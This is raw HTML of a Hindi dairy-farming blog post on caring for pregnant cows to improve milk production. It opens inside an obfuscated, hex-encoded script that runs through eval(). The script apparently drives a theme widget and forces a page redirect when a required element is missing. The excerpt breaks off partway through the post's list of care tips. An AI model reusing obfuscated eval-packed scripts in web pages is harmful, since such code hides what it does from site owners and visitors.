43\x20\x31\x64\x3d\x30\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x33\x75\x5d\x29\x3b\x48\x28\x33\x70\x3d\x3d\x31\x62\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6f\x5d\x2b\x4e\x5b\x33\x6a\x28\x32\x61\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x31\x52\x5d\x2b\x31\x4c\x2b\x65\x5b\x33\x6b\x5d\x2b\x31\x53\x3b\x31\x64\x3d\x31\x7d\x3b\x48\x28\x33\x6c\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x64\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6e\x5d\x7d\x3b\x48\x28\x56\x3d\x3d\x65\x5b\x33\x6d\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x52\x5d\x7d\x3b\x48\x28\x56\x3d\x3d\x65\x5b\x32\x51\x5d\x29\x7b\x56\x3d\x65\x5b\x32\x76\x5d\x7d\x3b\x56\x3d\x65\x5b\x31\x51\x5d\x2b\x31\x4d\x2b\x65\x5b\x31\x4e\x5d\x2b\x56\x2b\x65\x5b\x32\x75\x5d\x3b\x51\x3d\x51\x2b\x56\x2b\x65\x5b\x32\x77\x5d\x3b\x31\x64\x3d\x31\x7d\x3b\x48\x28\x32\x78\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x64\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x32\x7a\x5d\x7d\x3b\x51\x3d\x51\x2b\x65\x5b\x31\x51\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x79\x5d\x3b\x31\x64\x3d\x31\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x51\x29\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x74\x5d\x29\x3b\x48\x28\x32\x73\x3d\x3d\x31\x62\x29\x7b\x48\x28\x31\x65\x21\x3d\x28\x31\x58\x2d\x31\x29\x29\x7b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x32\x5d\x29\x7d\x7d\x7d\x3b\x49\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x32\x6d\x5d\x29\x7d\x24\x28\x49\x29\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x67\x28\x29\x7b\x24\x28\x65\x5b\x32\x6f\x5d\x29\x5b\x65\x5b\x32\x70\x5d\x5d\x28\x65\x5b\x32\x72\x5d\x29\x7d\x29\x3b\x24\x28\x49\x29\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x67\x28\x29\x7b\x32\x71\x28\x31\x67\x28\x29\x7b\x48\x28\x21\x24\x28\x65\x5b\x32\x41\x5d\x29\x5b\x65\x5b\x36\x5d\x5d\x29\x7b\x31\x54\x5b\x65\x5b\x32\x4c\x5d\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3d\x65\x5b\x32\x4b\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x31\x54\x5b\x65\x5b\x32\x4e\x5d\x5d\x3d\x31\x67\x28\x29\x7b\x43\x20\x31\x63\x3d\x49\x5b\x65\x5b\x32\x50\x5d\x5d\x28\x65\x5b\x32\x4f\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x32\x49\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x38\x5d\x2c\x65\x5b\x32\x43\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x35\x5d\x2c\x65\x5b\x32\x45\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x31\x6e\x5d\x5d\x28\x65\x5b\x32\x46\x5d\x2c\x65\x5b\x32\x48\x5d\x29\x3b\x31\x63\x5b\x65\x5b\x32\x47\x5d\x5d\x3d\x65\x5b\x32\x65\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x44\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x42\x7c\x34\x73\x7c\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x4c\x7c\x34\x43\x7c\x34\x4d\x7c\x7c\x34\x59\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x58\x7c\x34\x4f\x7c\x34\x57\x7c\x34\x56\x7c\x33\x7a\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x71\x7c\x34\x4e\x7c\x34\x72\x7c\x34\x66\x7c\x34\x70\x7c\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x53\x7c\x33\x4a\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x77\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x4b\x7c\x33\x55\x7c\x33\x54\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x30\x7c\x35\x69\x7c\x34\x50\x7c\x35\x6b\x7c\x34\x35\x7c\x35\x57\x7c\x35\x56\x7c\x34\x38\x7c\x35\x54\x7c\x35\x53\x7c\x36\x32\x7c\x35\x31\x7c\x35\x52\x7c\x36\x6d\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x6c\x7c\x36\x71\x7c\x36\x70\x7c\x33\x78\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x69\x7c\x36\x6b\x7c\x36\x38\x7c\x35\x58\x7c\x35\x51\x7c\x35\x41\x7c\x35\x4f\x7c\x36\x39\x7c\x35\x6e\x7c\x36\x37\x7c\x36\x33\x7c\x36\x31\x7c\x36\x34\x7c\x35\x6f\x7c\x36\x36\x7c\x36\x35\x7c\x35\x50\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x6c\x7c\x35\x7a\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x36\x30\x7c\x35\x39\x7c\x34\x33\x7c\x34\x32\x7c\x34\x34\x7c\x34\x36\x7c\x34\x39\x7c\x34\x37\x7c\x34\x31\x7c\x35\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x34\x30\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x35\x4d\x7c\x33\x79\x7c\x35\x36\x7c\x35\x4e\x7c\x35\x38\x7c\x35\x37\x7c\x35\x35\x7c\x35\x6d\x7c\x36\x6a\x7c\x35\x32\x7c\x35\x33\x7c\x35\x55\x7c\x35\x34\x7c\x34\x45\x5c\x27\x2e\x33\x49\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x39\x7c\x78\x33\x31\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x61\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x33\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x35\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x36\x7c\x73\x70\x6c\x69\x74\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x36\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x38\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x37\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x35\x7c\x69\x6e\x7c\x78\x32\x34\x7c\x78\x34\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x33\x36\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x34\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x32\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x63\x7c\x65\x6c\x73\x65\x7c\x78\x34\x33\x7c\x38\x30\x7c\x78\x32\x45\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x30\x7c\x78\x33\x41\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x37\x66\x64\x36\x7c\x78\x32\x32\x7c\x32\x31\x38\x7c\x75\x30\x36\x46\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x31\x7c\x78\x36\x38\x7c\x66\x6f\x72\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x34\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x44\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x33\x7c\x65\x76\x61\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x37\x34\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x78\x36\x41\x7c\x38\x31\x7c\x78\x35\x31\x7c\x38\x32\x7c\x38\x33\x7c\x38\x35\x7c\x38\x34\x7c\x37\x39\x7c\x78\x35\x36\x7c\x37\x35\x7c\x33\x30\x30\x30\x7c\x37\x30\x7c\x37\x36\x7c\x37\x37\x7c\x37\x38\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x32\x43\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x34\x45\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x78\x35\x30\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x37\x33\x7c\x37\x31\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x64\x7c\x78\x35\x39\x7c\x37\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x39\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x66\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x32\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x78\x33\x38\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x32\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x65\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x65\x72\x72\x6f\x72\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x38\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x62\x7c\x41\x72\x72\x61\x79\x7c\x63\x61\x74\x63\x68\x7c\x74\x72\x79\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Yf0wGF);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4491545710043414237&amp;zx=44f95666-34a3-4266-a4cb-62d0dc4bda6a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4491545710043414237&amp;zx=44f95666-34a3-4266-a4cb-62d0dc4bda6a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div><div class='widget HTML' data-version='1' id='HTML261'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1120) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://blog.promptamcs.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Prompt AMCS Blog' height='50px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6FMpVO7pogikFrCpzqaL4Ut0oyOuKBjZdQCtCvreCD_jyr3xosMCVt0rfvWXsJd23IBzj-so_1fvDc5NGgS0t2k2lnlQlCk2kBTT2_1yNfGKN2H14u0X3fiSbZZoFc76nl_EDZP6FYHs/s1600/logo-main.png' style='display: block' width='98px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.promptamcs.com/dairy-industry.html' itemprop='url'>Dairy Industry</a></li>
<li itemprop='name'><a href='http://www.promptamcs.com/#contact' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDWbVVHjvso01gXzd899vbyx6NmNWmYRZTP4SY_VMUw2W4iextMLafz0HUOq5IKZXU3IoDsruhAiKPXk4mGDrusGOATvnIlm4gQY3AbvXf9wVxRiXrP07Spo-oxpgAUelayueqMeCeG0A/s1600/cow.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='http://blog.promptamcs.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='http://blog.promptamcs.com/search/label/dairy%20farming' property='v:title' rel='v:url'>dairy farming</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>ग&#2366;भ&#2367;न ग&#2366;य क&#2368; ब&#2375;हतर द&#2375;खभ&#2366;ल स&#2375; कर&#2375; अध&#2367;क द&#2370;ध उत&#2381;प&#2366;दन </span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
ग&#2366;भ&#2367;न ग&#2366;य क&#2368; ब&#2375;हतर द&#2375;खभ&#2366;ल स&#2375; कर&#2375; अध&#2367;क द&#2370;ध उत&#2381;प&#2366;दन 
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03525891503676104332' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03525891503676104332' rel='author' title='promptamcs'>
<span itemprop='name'>promptamcs</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='March 09, 2018'>March 09, 2018</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>1
comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html&title=गाभिन गाय की बेहतर देखभाल से करे अधिक दूध उत्पादन ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html&title=गाभिन गाय की बेहतर देखभाल से करे अधिक दूध उत्पादन ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html&title=गाभिन गाय की बेहतर देखभाल से करे अधिक दूध उत्पादन ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDWbVVHjvso01gXzd899vbyx6NmNWmYRZTP4SY_VMUw2W4iextMLafz0HUOq5IKZXU3IoDsruhAiKPXk4mGDrusGOATvnIlm4gQY3AbvXf9wVxRiXrP07Spo-oxpgAUelayueqMeCeG0A/s1600/cow.jpg&description=         प्रत्येक पशुपालक को गाभिन पशुओ की विशेष देखभाल करनी चाहिए , क्योंकि ब्याने के बाद दूध उत्पादन की मात्रा ओर गाय का स्वास्थ्य इसी पर ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html' text='गाभिन गाय की बेहतर देखभाल से करे अधिक दूध उत्पादन '></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=गाभिन गाय की बेहतर देखभाल से करे अधिक दूध उत्पादन  >> http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-4850884252201276770' itemprop='articleBody'>
<meta content='         प्रत्येक पशुपालक को गाभिन पशुओ की विशेष देखभाल करनी चाहिए , क्योंकि ब्याने के बाद दूध उत्पादन की मात्रा ओर गाय का स्वास्थ्य इसी पर ...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDWbVVHjvso01gXzd899vbyx6NmNWmYRZTP4SY_VMUw2W4iextMLafz0HUOq5IKZXU3IoDsruhAiKPXk4mGDrusGOATvnIlm4gQY3AbvXf9wVxRiXrP07Spo-oxpgAUelayueqMeCeG0A/s1600/cow.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="800" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDWbVVHjvso01gXzd899vbyx6NmNWmYRZTP4SY_VMUw2W4iextMLafz0HUOq5IKZXU3IoDsruhAiKPXk4mGDrusGOATvnIlm4gQY3AbvXf9wVxRiXrP07Spo-oxpgAUelayueqMeCeG0A/s1600/cow.jpg" /></a></div>
<span style="font-size: large;"></span><br />
<div>
</div>
<div style="text-align: justify;">
<span style="font-size: large;">प&#2381;रत&#2381;य&#2375;क पश&#2369;प&#2366;लक क&#2379; ग&#2366;भ&#2367;न पश&#2369;ओ क&#2368; व&#2367;श&#2375;ष द&#2375;खभ&#2366;ल करन&#2368; च&#2366;ह&#2367;ए , क&#2381;य&#2379;&#2306;क&#2367; ब&#2381;य&#2366;न&#2375; क&#2375; ब&#2366;द द&#2370;ध उत&#2381;प&#2366;दन क&#2368; म&#2366;त&#2381;र&#2366; ओर ग&#2366;य क&#2366; स&#2381;व&#2366;स&#2381;थ&#2381;य इस&#2368; पर न&#2367;र&#2381;भर करत&#2366; ह&#2376;&#2404;&nbsp; गर&#2381;भ म&#2375;&#2306; पलन&#2375; व&#2366;ल&#2375; बच&#2381;च&#2375; क&#2375; व&#2367;क&#2366;स क&#2375; ल&#2367;ए भ&#2368; ग&#2366;य क&#2375; ख&#2366;न प&#2366;न&nbsp; एव&#2306; रहन -सहन क&#2366; व&#2367;श&#2375;ष प&#2381;रब&#2306;धन करन&#2366; आवश&#2381;यक ह&#2376;&#2404;&nbsp; ग&#2366;य क&#2366; गर&#2381;भक&#2366;ल २७० स&#2375; २८५ द&#2367;न क&#2375; ब&#2367;च ह&#2379;त&#2366; ह&#2376;&#2404;&nbsp; इस द&#2380;र&#2366;न ग&#2366;य&#2379;&#2306; क&#2379; आवश&#2381;यक प&#2381;र&#2379;ट&#2368;न , क&#2366;र&#2381;ब&#2379;ह&#2366;इड&#2381;र&#2375;ट , खन&#2367;ज व&#2381; व&#2366;स&#2366; य&#2369;क&#2381;त आह&#2366;र क&#2368; जर&#2369;रत ह&#2379;त&#2368; ह&#2376;&#2404;&nbsp; स&#2306;त&#2369;ल&#2367;त ओर पर&#2381;य&#2366;प&#2381;त आह&#2366;र द&#2375;न&#2375; स&#2375; स&#2375;हतम&#2306;द बच&#2381;च&#2375; क&#2366; जन&#2381;म ह&#2379;त&#2366; ह&#2376;&#2404; </span></div>
<div style="text-align: justify;">
<span style="font-size: large;">ग&#2366;य क&#2368; गर&#2381;भ&#2366;वस&#2381;थ&#2366; उसक&#2375; द&#2370;ध उत&#2381;प&#2366;दन क&#2375; नजर&#2367;य&#2375; <span style="font-size: large;">स&#2375; बह&#2369;त महत&#2381;वप&#2370;र&#2381;ण ह&#2376;, इसल&#2367;ए इसक&#2375; द&#2380;र&#2366;न पश&#2369;प&#2366;लक&#2379;&#2306; क&#2379; क&#2369;छ ब&#2366;त&#2379;&#2306; क&#2366; व&#2367;श&#2375;ष ध&#2381;य&#2366;न रखन&#2366; च&#2366;ह&#2367;ए&#2404;</span></span><br />
<div style="text-align: justify;">
</div>
<span style="font-size: large;"><span style="font-size: large;">
</span></span>
<br />
<ul style="text-align: left;">
</ul>
<ul>
<li><span style="font-size: large;"><span style="font-size: large;">कल&#2379;र य&#2366; प&#2381;रथम ब&#2366;र गर&#2381;भ ध&#2366;रण करन&#2375; व&#2366;ल&#2368; बछ&#2367;य&#2366; क&#2368; उम&#2381;र ढ&#2366;ई स&#2375; त&#2368;न वर&#2381;ष तक ह&#2379;न&#2368; च&#2366;ह&#2367;ए&#2404; </span></span></li>
<li><span style="font-size: large;"><span style="font-size: large;">ग&#2366;भ&#2367;न पश&#2369;ओ&#2306; क&#2366; आह&#2366;र स&#2306;त&#2369;ल&#2367;त, आस&#2366;न&#2368; स&#2375; पचन&#2375; व&#2366;ल&#2366; एव&#2306; प&#2380;ष&#2381;ट&#2367;क ह&#2379;न&#2366; च&#2366;ह&#2367;ए&#2404; उनक&#2375; आह&#2366;र म&#2375;&#2306; हर&#2375; &#2404; च&#2366;र&#2375; क&#2375; स&#2366;थ द&#2366;न&#2375; म&#2375;&#2306; प&#2381;र&#2379;ट&#2368;न, ऊर&#2381;ज&#2366;, खन&#2367;ज लवण एव&#2306; व&#2367;ट&#2366;म&#2367;न क&#2366; सम&#2366;व&#2375;श सम&#2369;च&#2367;त म&#2366;त&#2381;र&#2366; म&#2375;&#2306; म&#2380;ज&#2370;द रहन&#2366; आवश&#2381;यक ह&#2376;&#2404;&nbsp; </span></span></li>
